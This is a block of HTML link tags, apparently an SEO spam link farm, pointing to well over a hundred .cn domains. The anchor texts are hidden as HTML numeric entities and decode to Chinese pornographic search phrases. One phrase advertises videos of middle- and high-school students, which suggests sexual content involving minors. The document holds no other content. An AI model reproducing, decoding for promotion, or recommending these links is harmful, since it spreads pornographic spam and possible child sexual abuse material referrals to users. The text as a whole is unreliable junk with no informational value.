<a href="http://njyy1.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paulblack.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://etv2.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://youeryuanpvcdb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://likv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://cqod.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://solarcentury.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soso553.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://zhibotong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://h5333.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://suoguai.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://xinli23.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://brinch.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sell85.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://jietoujianshen.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://smartweather.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://idc31.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://scxym.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://6898js.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://sjgi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://xinankang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://h4376.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk5586.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://kgkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://h3477.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgap.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chuican.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangwg.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114out.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ads5q.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://lanvis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://365deyu.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://leifengta.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://czyirui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oinx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://xiang158.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yeshandong.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v031.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seeonline.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlclb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://btps.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ke-fa.com.cn" target="_blank">yiren22&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinne.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://centang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://ulbk.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakidc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bgug.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://junfeijun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fuxianglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gshygm.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://onmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://my0736.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://grehot.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://ifaner.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sjkhp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://qiujue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://torway.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://bengzai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://88azam.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://szsmys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52nao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://firesale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s945.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://mqbar.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://jwpicture.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://news-123.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjkhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://sanxiabl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://easyentry.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asvf.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
